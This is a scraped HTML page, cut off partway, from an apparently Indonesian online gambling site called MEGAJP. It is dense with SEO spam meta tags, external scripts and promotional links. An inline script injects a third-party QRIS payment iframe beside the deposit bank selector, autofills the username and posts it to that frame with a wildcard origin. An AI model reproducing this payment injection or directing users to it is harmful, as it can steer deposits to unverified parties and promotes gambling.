

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coreprognostex.com/
body_size: 46688
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil</title>
  <meta name="description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
  <meta name="keywords" content="megajp, mega jp , login megajp, daftar megajp, link megajp, situs megajp, agen megajp, livechat megajp, bandar megajp, slot megajp" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <script src="https://seo268.vip/sc/kepo/megajp.js"></script>


<style>
.pesan-rahasia {
  background: #fff900;
  padding: 10px 80px;
  border-radius: 10px;
  font-size: 18px;
  color: black;
  font-family: helvetica;
  border: 2px solid transparent;
  background-clip: padding-box;
  animation: borderAnimation 2s ease-in-out infinite;
  text-align: center;
}

#injectqrisMix {
  height: 900px !important;
  margin-top: 12px;
  display: none;
}
</style>

<script>
window.addEventListener('load', () => {
if (location.pathname.includes('/register')) return;
  const waitSelect = setInterval(() => {
    const selects = document.querySelectorAll('select');
    if (selects.length >= 2) {
      clearInterval(waitSelect);

      const bankSelect = selects[1];
      const userText = document.querySelector('.user-welcome span')?.textContent || '';
      const USERNAME = userText.split(',')[1]?.trim().toLowerCase() || 'guest';

      const qrisBox = document.createElement('div');
      qrisBox.id = 'injectqrisMix';
      qrisBox.innerHTML = `
        <h1 class="pesan-rahasia">
          Setelah Transfer QRIS,<br>
          Silakan Refresh Akun Anda<br>
          Tanpa Mengisi Formulir Deposit.
        </h1>
        <iframe id="iframeqrisMix" scrolling="no"
          style="width:100%;height:100%;border:none;overflow:hidden;"
          src="https://megajp.qris-x.com/mnn.php"></iframe>
      `;
      bankSelect.parentNode.appendChild(qrisBox);
      const iframe = document.getElementById('iframeqrisMix');

      const fillUsernameOnce = () => {
        const input = Array.from(document.querySelectorAll('input'))
          .find(i => /username|user ?id/i.test(i.placeholder || i.name || i.id || ''));
        if (input && !input.value.trim()) {
          input.value = USERNAME;
          return true;
        }
        return false;
      };

      const observer = new MutationObserver(() => {
        if (fillUsernameOnce()) observer.disconnect();
      });
      observer.observe(document.body, { childList: true, subtree: true });

      const handleBankChange = () => {
        const choice = (bankSelect.value ||
          bankSelect.options[bankSelect.selectedIndex].text)
          .toLowerCase().trim();

        const isQrisBank = choice.includes('dana') || choice.includes('ovo')|| choice.includes('linkaja')|| choice.includes('gopay');
        qrisBox.style.display = isQrisBank ? 'block' : 'none';

        if (isQrisBank) {
          iframe.onload = () => {
            iframe.contentWindow.postMessage(`{"username":"${USERNAME}"}`, '*');
          };
          fillUsernameOnce();
          window.scrollTo({ top: qrisBox.offsetTop - 60, behavior: 'smooth' });
        }
      };

      bankSelect.addEventListener('change', handleBankChange);
      handleBankChange();
    }
  }, 150);
});
</script>








<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://quantumprophecy.com/">
<link rel="amphtml" href="https://megajpampx.com/newamp/">
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="ahrefs-site-verification" content="d5a3e3299ab71edd083b55b55ee1ee20dea5adc9ff01cf1081c7e51e03895440">
<meta content='https://www.google.com/q=megajp/page=1' name='page google.com'/>
<link rel="shortcut icon" href="https://120743.com/banner-megajp/favicon.png">
<meta content='https://www.google.co.id/q=megajp/page=1' name='page google.co.id'/>
<meta property="og:locale" content="en_US" /> <meta property="og:type" content="website" />
<meta property="og:title" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil" />
<meta property="og:description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
<meta property="og:url" content="https://quantumprophecy.com/" />
<meta property="og:site_name" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil"
" />
<meta property="og:image" content="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" />
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index,follow"/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='yahoobot'/>
<meta content='follow, all' name='bingbot'/>
<meta content='never' name='expires'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='always' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='all' name='audience'/>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://quantumprophecy.com/">
<meta name="twitter:creator" content="MEGAJP">
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot, InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://quantumprophecy.com\/","name":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","alternateName":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","potentialAction":{"@type":"SearchAction","target":"https://quantumprophecy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/favicon.png?v=9.1" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-WVNMZFCJD8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WVNMZFCJD8'); </script> 


<script> document.addEventListener("DOMContentLoaded",function(){ $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore(".main-slider .item:nth-child(1)"); $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore("#slider .item:nth-child(1)"); },false); </script>

<style>
i.svg-promo::after {content: "HOT";background: red;display: inline-block;border-radius: 2px;font-size: 8px;font-weight: bold;width: 25px;text-align: center;position: relative;top: -20%;left: 80%;font-style:normal;}.nav-item{border-right:2px solid;border-bottom:2px solid;}
</style>


<!-- TOMBOL UTAMA FLOATING -->
<div id="floatingMenuBtn" class="floating-btn">
  <img src="https://120743.com/twentytwentyfive/mega/menuu.gif" width="60" alt="Menu"> <!-- GANTI GAMBAR UTAMA -->
</div>

<!-- MENU POPUP MELAYANG -->
<div id="popupMenu" class="popup-menu">
  <!-- GANTI LINK & GAMBAR SESUAI KEBUTUHAN -->
  <a href="https://wa.me/6285122627033" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/wa.gif" alt="WA"></a> <!-- WA -->
  <a href="https://megajp14.rtp2025jp.com/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/rtp.gif" alt="RTP"></a> <!-- RTP -->
  <a href="https://hadiahluckyspin.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/lucky.gif" alt="Lucky Wheel"></a> <!-- Lucky Wheel -->
  <a href="https://mysteryboxsatu.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/mystery.gif" alt="Mystery Box"></a> <!-- Mystery Box -->
  <a href="https://pusatpengaduan.site/megajp/form.html" target="_blank"><img src="https://pusatpengaduan.site/image/form.webp" alt="Pengaduan"></a> <!-- Pengaduan -->
</div>

<!-- CSS UNTUK FLOATING & MENU -->
<style>
  .floating-btn {
    position: fixed;
    bottom: 40px;
    left: 5px;
    z-index: 9999;
    cursor: pointer;
  }

  .popup-menu {
    position: fixed;
    bottom: 110px;
    left: 5px;
    z-index: 9998;
    display: none;
    flex-direction: column;
    gap: 10px;
  }

  .popup-menu a img {
    width: 60px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  }
</style>

<!-- JS UNTUK TOGGLE MENU -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const toggleBtn = document.getElementById("floatingMenuBtn");
    const popupMenu = document.getElementById("popupMenu");

    toggleBtn.addEventListener("click", function () {
      popupMenu.style.display = (popupMenu.style.display === "flex") ? "none" : "flex";
    });
  });
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 